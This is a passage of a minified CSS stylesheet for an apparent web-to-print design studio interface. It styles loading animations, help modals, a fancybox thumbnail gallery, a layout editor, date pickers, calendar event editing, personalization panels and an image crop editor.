before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-moz-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-ms-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-o-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-webkit-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@-moz-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@-ms-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@-o-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}.help{position:absolute;z-index:99}.help a .rxicon{padding-right:.5rem}.ui-select-choices{opacity:1 !important}.modal-xl .modal-content{overflow:hidden}.modal-xl .modal-content .modal-body{max-height:600px;overflow-y:auto;overflow-x:hidden}.help-cms .modal-body{overflow-x:hidden;padding:1.5rem}.help-cms .modal-body .guidelines-content{padding:.8rem}.help-cms .modal-body .guidelines-cms{padding-bottom:1.5rem}.help-cms .modal-body .print-mark-line-dis{width:calc(100% - 300px)}.help-cms .modal-body .print-mark-line-img{width:300px}.help-cms .modal-body .print-mark-line-img img{max-width:100%;height:auto}.help-cms .modal-body .print-mark-line{height:57px}.help-cms .modal-body .print-mark-line p{margin-bottom:0}.help-cms .modal-body .print-mark-line h3{position:relative;margin:.3rem 0;font-weight:bold}.help-cms .modal-body .print-mark-line h3 span{background:#fff;position:relative;z-index:9;padding-right:.8rem}.help-cms .modal-body .print-mark-line h3 span i{margin-right:.5rem}.help-cms .modal-body .print-mark-line h3:after{position:absolute;content:"";position:absolute;left:0;width:100%;border-bottom-width:2px;top:50%}.help-cms .modal-body .print-mark-line.bleed-line h3{color:#333}.help-cms .modal-body .print-mark-line.bleed-line h3:after{border-bottom-color:#333;border-bottom-style:solid}.help-cms .modal-body .print-mark-line.cut-line h3{color:red}.help-cms .modal-body .print-mark-line.cut-line h3:after{border-bottom-color:red;border-bottom-style:dashed}.help-cms .modal-body .print-mark-line.safe-line h3{color:#00b511;margin-top:.2rem}.help-cms .modal-body .print-mark-line.safe-line h3:after{border-bottom-color:#00b511;border-bottom-style:dashed}.help-cms .modal-body .img-quality{border:1px dashed #ccc;margin-top:1.5rem;padding:.5rem 1rem;float:left}.help-cms .modal-body .img-quality .image-info{float:left;margin:.5rem 0}.help-cms .modal-body .img-alert{padding:.2rem .4rem;border:1px solid #999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-right:.5rem;height:32px;display:inline-block}.help-cms .modal-body .img-alert .far{vertical-align:sub;margin-right:.5rem}.help-cms .modal-body .img-alert .fa-exclamation-triangle{color:#ffba00}.help-cms .modal-body .img-alert i{vertical-align:sub}.help-cms .modal-body .short-key h3{font-weight:bold;margin-top:0}.help-cms .modal-body .short-key .dtable-responsive{max-height:500px;overflow-y:auto}.help-cms .modal-body .short-key .dtable-responsive .dtable{display:table;border-top:1px solid #f7fbff;margin:0 auto;width:100%}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row{display:table-row}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row .dtable-col{display:table-cell;vertical-align:middle}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row .dtable-col.shord-key-info{background-color:#edf3f4;border-top:1px solid #f7fbff;color:#336199;padding:.4rem .4rem .4rem .5rem}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row .dtable-col.shord-key-value{padding:.4rem .4rem .4rem .6rem;border-bottom:1px solid #dcebf7;border-right:1px solid #dcebf7}.third-party-login{cursor:default}.third-party-login .btn-primary.btn-md{padding-top:.7rem;padding-bottom:.7rem;font-size:14px;font-size:.875rem}.third-party-login h3{margin:1rem 0;font-size:16px;font-size:1rem;line-height:1.5}.third-party-login .btn-lg{padding:.8rem 2rem}.third-party-login .form-control{height:31px}.third-party-login img{max-width:200px;height:auto}.third-party-login .custom-control-label{line-height:1.5}.third-party-login.third-party-login-form .input-group{width:100%}.third-party-login.third-party-login-form .input-group label{float:left}.third-party-login.third-party-login-form .input-group .form-control{min-width:inherit;display:inline-block;float:left}.third-party-login.third-party-login-form .input-group select.form-control{-moz-appearance:menulist;-webkit-appearance:menulist;appearance:menulist}.third-party-login .album-form-field{overflow:hidden;width:100%}.third-party-login .album-form-field .form-control{width:100%}.third-party-login .navbar-form{padding-right:.5rem}.third-party-login .navbar-form .input-group-btn:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.search-img .navbar-form{padding-right:.5rem}.search-img .navbar-form .input-group-btn:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.2rem .5rem .1rem}.fancybox-button{border:1px solid #999}.fancybox-show-thumbs .fancybox-thumbs{display:flex !important}.fancybox-thumbs{width:100%;height:100px;top:auto;bottom:0}.fancybox-thumbs .btnfooterapply{display:flex;align-items:center;padding:0 1rem}.fancybox-thumbs .btnfooterapply button{white-space:nowrap}.fancybox-thumbs>ul{overflow-y:hidden;overflow-x:auto;white-space:nowrap;text-align:center;height:95px}.fancybox-thumbs>ul>li{height:95px;float:none;display:inline-block;background-size:contain}.fancybox-thumbs>ul>li:before{border-color:#ccc;opacity:1;border-width:2px}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{border-color:#0184bc}.fancybox-thumbs>ul>li img{min-height:inherit;max-height:65px;min-width:inherit;max-width:98%;height:auto !important;width:auto !important;margin:auto !important;right:0;bottom:10px}.fancybox-thumbs>ul>li .fancybox-thumbs-caption{color:#fff;bottom:0;height:20px;position:absolute;left:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%;background:rgba(0,0,0,.5)}.fancybox-button--thumbs,.fancybox-caption-wrap{display:none !important}.fancybox-container--ready .fancybox-bg{opacity:.95}.fancybox-container--thumbs .fancybox-caption-wrap,.fancybox-container--thumbs .fancybox-controls,.fancybox-container--thumbs .fancybox-slider-wrap{right:0}.fancybox-slider,.fancybox-slider-wrap{bottom:50px}.customFancybox__container .fancybox-slide--image{padding:1.5rem}.customFancybox__container .fancybox-inner{right:0;bottom:150px}.customFancybox__container .fancybox-thumbs{-webkit-box-shadow:0 -3px 5px #f8f8f8;-moz-box-shadow:0 -3px 5px #f8f8f8;box-shadow:0 -3px 5px #f8f8f8}.customFancybox__container .fancybox__left-panel{position:absolute;bottom:100px;width:100%;height:50px;background:#fff;padding:.35rem;text-align:center}.customFancybox__container .fancybox__left-panel>*{display:none}.customFancybox__container .fancybox__left-panel .btnfooterapply{display:flex}.fancybox-slide--image .fancybox-content{-webkit-box-shadow:0 0 7px #ccc;-moz-box-shadow:0 0 7px #ccc;box-shadow:0 0 7px #ccc}.promotional-product-design-options .design-colors ul{margin:0;padding:0}.promotional-product-design-options .design-colors ul li{float:left;list-style:none;margin:.2rem;height:30px;width:30px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:1px solid #ccc}.promotional-product-design-options .design-colors ul li a.color-box{cursor:pointer;display:block;position:relative;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:100%;width:100%}.promotional-product-design-options .design-colors ul li a.color-box img{max-width:100%;height:auto}.promotional-product-design-options .design-colors ul li.active a.color-box:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;width:100%;text-align:center;left:0;top:0;color:#fff;text-shadow:0 0 1px #333;line-height:30px}.promotional-product-design-options .promotional-product-color-options .design-colors ul{max-height:100px}.rx-ruler .ruler-measurement{background:#fdfdfd;border-right:1px solid #666;border-bottom:1px solid #666;position:fixed;z-index:3;text-align:center;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.rx-ruler .ruler-left{background:#fdfdfd;border-right:1px solid #666;position:fixed;z-index:2;cursor:default}.rx-ruler .ruler-top{background:#fdfdfd;border-bottom:1px solid #666;position:fixed;z-index:2;cursor:default}.panel-group .card{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);border-color:#d8d8d8}.panel-group .card .card-header{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.8rem 1rem;background-color:#dadada;background:-webkit-gradient(bottom, from(#dadada), to(#ffffff));background:-webkit-linear-gradient(bottom, #dadada, #ffffff);background:-moz-linear-gradient(bottom, #dadada, #ffffff);background:-ms-linear-gradient(bottom, #dadada, #ffffff);background:-o-linear-gradient(bottom, #dadada, #ffffff);background:linear-gradient(bottom, #dadada, #ffffff)}.panel-group .card .card-header .card-title{font-weight:bold}.panel-group .card .card-header .card-title a{display:block}.panel-group .card .selectize-dropdown{right:0}.form-floating{position:relative}.form-floating>label{z-index:9;max-width:90%;margin-bottom:0;position:absolute;background-color:#fff;top:-7px;left:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:.1rem .3rem;background-color:#fff;font-size:9px;font-size:.5625rem}.layout-editor{max-height:650px;overflow-y:auto;padding-top:1rem}.layout-editor .btn-square{height:30px;width:30px;background:#fff;border-color:#ced4da;margin:0;box-shadow:none}.layout-editor .btn-square:before{display:none}.layout-editor .btn-square.active,.layout-editor .btn-square:hover{border-color:var(--brand-primary);color:var(--brand-primary);background:#fff !important;text-shadow:none !important}.layout-editor .btn-square.active i,.layout-editor .btn-square:hover i{color:#54bcc7 !important}.layout-editor .btn-square .fad{font-size:20px;font-size:1.25rem}.layout-editor .btn-square .fad:before{color:#222}.layout-editor .btn-square.active .fad,.layout-editor .btn-square:hover .fad{font-size:20px;font-size:1.25rem}.layout-editor .btn-square.active .fad:before,.layout-editor .btn-square:hover .fad:before{color:var(--brand-primary)}.layout-editor .card{border:0}.layout-editor .card .card-header{background:none;padding:0}.layout-editor .card .card-header a{color:var(--brand-primary);font-weight:600;padding:.5rem 0;display:block}.layout-editor .card .card-header a i{color:#333}.layout-editor .card .card-header a:hover{color:#333}.layout-editor .card .card-body{padding:1rem 0 0}.layout-editor .section-header{border-bottom:1px dashed #ccc}.layout-editor .form-row .form-floating{position:relative}.layout-editor .form-row .form-floating>label{z-index:9;max-width:90%;margin-bottom:0;position:absolute;background-color:#fff;top:-7px;left:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:.1rem .3rem;background-color:#fff;font-size:9px;font-size:.5625rem}.layout-editor .form-row .form-floating .custom-select{height:30px;width:100%;padding-right:1rem}.layout-editor .form-row .form-floating .ui-select-container{float:left}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple{height:auto;min-height:50px}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple li{float:none}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple li .active span{background:#eee;color:#333}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple .ui-select-match .ui-select-match-item:focus{color:#333}.layout-editor .form-row .form-floating .select-editable{height:30px}.layout-editor .form-row .form-floating .select-editable .form-control-lg,.layout-editor .form-row .form-floating .select-editable .custom-select,.layout-editor .form-row .form-floating .select-editable input{height:28px}.layout-editor .form-row .form-floating .font-dropdown .selectize-input{height:30px;padding-top:.4rem}.layout-editor .form-row .form-floating .font-dropdown .selectize-dropdown{left:0}.layout-editor .form-row .form-floating .dropdown .dropdown-toggle{height:30px;padding:.375rem 1rem .375rem .75rem;border:1px solid #ced4da;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;font-size:11px;font-size:.6875rem;line-height:16px}.layout-editor .form-row .form-floating .dropdown .dropdown-toggle:after{border-width:.4em .4em 0;position:absolute;top:0;bottom:0;margin:auto;height:5px;right:10px}.layout-editor .form-row .form-floating .dropdown .dropdown-menu{width:100%}.layout-editor .form-row .form-floating .dropdown .dropdown-menu a{cursor:pointer}.layout-editor .form-row .colorPicker~img{max-width:30px}.layout-editor .border-box{border:1px solid #ccc;display:block;position:relative}.layout-editor .border-box label{padding:0 .3rem;background:#fff;position:absolute;top:-11px;left:6px;display:block;font-size:13px;font-size:.8125rem}.layout-preview{padding-top:1rem}.layout-preview .canvas-container{display:inline-block}.calendarPreviewPopup .modal-content{background:rgba(0,0,0,.8);height:100vh}.calendarPreviewPopup .modal-content .close{right:0;top:0;color:#fff;z-index:99;height:40px;width:40px;background:rgba(30,30,30,.8);opacity:1}.calendarPreviewPopup .modal-content .close:hover{color:#fff}.calendarPreviewPopup .modal-content nav .btn-square i{line-height:21px}.change-pages{cursor:pointer;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;position:absolute;top:50%;margin-top:-2rem;z-index:9;line-height:1.5}.change-pages.prev-page{left:10px}.change-pages.next-page{right:10px}.page-position{margin:0 auto;width:50px;text-align:center;position:absolute;right:10px;z-index:99;top:25%;background:#fff;border:1px solid var(--brand-primary);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:0}.page-position a{padding:.5rem 0;display:inline-block;cursor:pointer;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.page-position a i{display:block;padding-bottom:.5rem;color:#999;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.page-position a:hover i{color:var(--brand-primary)}.page-position a.active{color:var(--brand-primary)}.page-position a.active i{color:var(--brand-primary)}.uib-datepicker-popup li{float:none !important;padding-right:.8rem}.uib-datepicker-popup li.uib-button-bar{width:100%}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current{border:1px solid var(--brand-primary);background-color:#54bcc7;background:-webkit-gradient(bottom, from(#54bcc7), to(#47a1ab));background:-webkit-linear-gradient(bottom, #54bcc7, #47a1ab);background:-moz-linear-gradient(bottom, #54bcc7, #47a1ab);background:-ms-linear-gradient(bottom, #54bcc7, #47a1ab);background:-o-linear-gradient(bottom, #54bcc7, #47a1ab);background:linear-gradient(bottom, #54bcc7, #47a1ab);position:relative;z-index:1;padding:.3rem .5rem;color:#fff}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:before{background:#47a1ab;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:hover{border-color:#47a1ab;color:#fff}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:hover:before{opacity:1}.uib-datepicker-popup thead .btn-secondary{background:none;border:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.uib-datepicker-popup thead .btn-secondary:before{content:none}.uib-datepicker-popup thead .btn-secondary:active:focus{background:none;border:0}.uib-datepicker-popup thead .uib-title{font-weight:bold}.uib-datepicker-popup .uib-weeks td{padding:.2rem}.uib-datepicker-popup .uib-weeks td .btn-secondary{background:none;border:1px solid #dedede;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);padding:.4rem .5rem}.uib-datepicker-popup .uib-weeks td .btn-secondary:before{content:none}.uib-datepicker-popup .uib-weeks td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary);color:#fff}.uib-datepicker-popup .uib-weeks td .btn-secondary.active .text-info{color:#fff !important}.uib-datepicker-popup .uib-weeks td .btn-secondary .text-info{color:#54bcc7 !important}.uib-datepicker-popup .uib-years td{padding:.2rem}.uib-datepicker-popup .uib-years td .btn-secondary{background:none;border:1px solid #dedede;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);padding:.5rem .7rem}.uib-datepicker-popup .uib-years td .btn-secondary:before{content:none}.uib-datepicker-popup .uib-years td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary)}.uib-datepicker-popup .uib-years td .btn-secondary .text-info{color:var(--brand-primary)}.uib-monthpicker table{margin:0 auto}.uib-monthpicker table thead th .btn-secondary{background:none;border:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.uib-monthpicker table thead th .btn-secondary:before{content:none}.uib-monthpicker table thead th .btn-secondary:active:focus{background:none;border:0}.uib-monthpicker table thead th .uib-title{font-weight:bold}.uib-monthpicker table thead th .uib-left{text-align:left}.uib-monthpicker table thead th .uib-right{text-align:right}.uib-monthpicker table .uib-months td{padding:.2rem}.uib-monthpicker table .uib-months td .btn-secondary{background:none;border:1px solid #dedede;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);padding:.5rem .7rem}.uib-monthpicker table .uib-months td .btn-secondary:before{content:none}.uib-monthpicker table .uib-months td .btn-secondary.active{color:#0184bc;background:#f1f1f1}.uib-monthpicker table .uib-months td .btn-secondary .text-info{color:var(--brand-primary)}.calendar-event-editor .events{width:100%}.calendar-event-editor .events .edit-event-list{max-height:120px;overflow-y:auto;overflow-x:hidden}.calendar-event-editor .events .section-header .btn-primary{padding:.15rem .3rem .15rem}.calendar-event-editor .used-img-list{float:left;width:100%;max-height:200px;overflow-y:auto;padding:0;list-style:none}.calendar-event-editor .used-img-list .used-img{float:left;margin:.5rem 0;margin:.25rem 0;text-align:center;width:15%}.calendar-event-editor .used-img-list .used-img:nth-child(3n+2){margin:.25rem .5rem}.calendar-event-editor .used-img-list .used-img .thumbnail-small{height:60px;width:100%;border:1px solid #d7d7d7;text-align:center;cursor:pointer}.calendar-event-editor .used-img-list .used-img .thumbnail-small img{max-width:100%;height:auto;max-height:58px;max-width:63px}.calendar-event-editor .used-img-list .used-img.active .thumbnail-small{border:1px solid var(--brand-primary)}.calendar-event-editor .section-header{border-bottom:1px solid #ccc}.calendar-event-editor .event-editor .canvas-container,.calendar-event-editor .event-editor .canvas-container canvas{max-width:180px;max-height:180px;margin:auto}.calendar-event-editor select.form-control:not([size]):not([multiple]){height:26px}.no-item-found{cursor:default;padding:0 .5rem}.studio-header-cms{position:relative;z-index:10;background:#fff}.studio-type-block .studio-top>div>.justify-content-between{-ms-flex-pack:normal !important;justify-content:normal !important}.studio-type-block .studio-top>div>.justify-content-between .top-right{margin-left:auto}.studio-type-block .studio-top>div .top-center{margin-left:0 !important}.studio-type-block .font-dropdown{width:auto}.studio-type-block .font-dropdown .select2-results li{float:left;width:100%;padding:.3rem 0}.studio-type-block .font-dropdown .select2-results li .select2-highlighted{background:#f5f5f5;color:#333}.studio-type-block .font-dropdown .select2-choice{padding:0 .8rem;text-align:left;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:#fff}.studio-type-block .font-dropdown .select2-choice .select2-arrow:after{top:0;right:0;height:100%;width:24px;background-color:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);background:linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;padding:.8rem 0;position:absolute;line-height:.4}.studio-type-block .font-dropdown .select2-choice .ui-select-match{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%}.studio-type-block .personalize-tools{text-align:center;width:100%;float:left;height:50px;margin:0;border-right:1px solid #ccc}.studio-type-block .personalize-tools li{width:50%;margin-bottom:.1rem;display:inline-block;vertical-align:top}.studio-type-block .personalize-tools li button{min-height:50px;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.studio-type-block .personalize-tools li button .tool-icon{display:inline-block;width:auto}.studio-type-block .personalize-tools li button .tool-text{display:inline-block;width:auto;font-size:.8rem}.studio-type-block .personalize-tools li:first-child button{border-right:1px solid #fff}.studio-type-block .personalize-tools li:first-child button .tool-text{vertical-align:sub}.studio-type-block .action-tools li.update-preview{margin:.5rem .5rem 0 0}.studio-type-block .action-tools li.update-preview button{color:#fff;padding:.5rem 1rem;border:1px solid var(--brand-primary);background:linear-gradient(to top, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)) var(--brand-primary);border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;position:relative;z-index:9;margin-top:.7rem}.studio-type-block .action-tools li.update-preview button:before{background:var(--brand-primary);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.studio-type-block .action-tools li.update-preview button .tool-icon i{color:#fff;display:inline-block;margin:0 .5rem 0 0;padding:0}.studio-type-block .action-tools li.update-preview button .tool-text{max-width:none}.studio-type-block .action-tools li.update-preview button:hover{border-color:var(--brand-primary);color:#fff}.studio-type-block .action-tools li.update-preview button:hover:before{opacity:1}.studio-type-block .action-tools li.update-preview button:focus{outline:none}.studio-type-block .action-tools li.update-preview button:disabled{color:rgba(255,255,255,.65);cursor:not-allowed}.studio-type-block .action-tools li.update-preview button:disabled .tool-icon i{color:rgba(255,255,255,.65)}.studio-type-block .personalize-panel{width:100%;height:calc(100vh - 110px)}.studio-type-block .personalize-panel .personalize-addon-text-panel{padding-bottom:0}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:calc(100vh - 200px)}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card{margin-bottom:.5rem}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .card-header{background-color:#eee 10%;background:-webkit-gradient(bottom, from(#eeeeee 10%), to(#fff 100%));background:-webkit-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-moz-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-ms-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-o-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:linear-gradient(bottom, #eeeeee 10%, #fff 100%);padding:.5rem .8rem}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .card-header a{display:block}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .card-body{padding:.8rem}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .form-group{float:none}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .form-group:not(:first-child){margin-top:1rem}.studio-type-block .personalize-panel .personalize-text-panel.profilecls .personalize-text-edit{height:calc(100vh - 320px)}.studio-type-block .personalize-panel .personalize-image-panel .block-images .section-header{margin-top:0}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list{max-height:none;height:calc(100vh - 210px)}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages{width:100%;float:left}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img{max-width:38%;flex:0 0 38%;position:relative}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .btn.btn-outline-light{height:100%;min-height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .btn.btn-outline-light>img{max-height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .thumbnail-small{border:0px;height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .thumbnail-small img{max-width:100%;max-height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn{position:absolute;z-index:9;left:0;right:0;bottom:0}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link{color:#fff;padding:.3rem .3rem 0}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link .fa-sync{color:#333}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages.active .used-img{border-color:var(--brand-primary)}.studio-type-block .personalize-panel .profile-personalization{float:left;width:100%}.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:calc(100vh - 244px)}.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel.profilecls .personalize-text-edit{height:calc(100vh - 364px)}.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{max-height:none;height:calc(100vh - 244px)}.crop-image-editor .buttons .image-info{display:inline-block;margin-right:1rem;min-width:80px;text-align:left;line-height:2}.crop-image-editor .buttons .btn{margin:0 .2rem}.crop-image-editor .modal-body{max-height:inherit}.crop-image-editor .modal-body .image-effect-editor{position:relative;z-index:9}.crop-image-editor .modal-body .lower-canvas{-webkit-box-shadow:0 0 2px #333;-moz-box-shadow:0 0 2px #333;box-shadow:0 0 2px #333;border:1px solid #ccc;background:url(/studio/Content/images/Transparency.png);margin:0 auto}.crop-image-editor .modal-body .crop-box{max-height:inherit;height:400px}.crop-image-editor .modal-body .nav-tabs{border-bottom:0px}.crop-image-editor .modal-body .nav-tabs li{width:33.3%;margin-bottom:.1rem;display:inline-block;vertical-align:top;text-align:center}.crop-image-editor 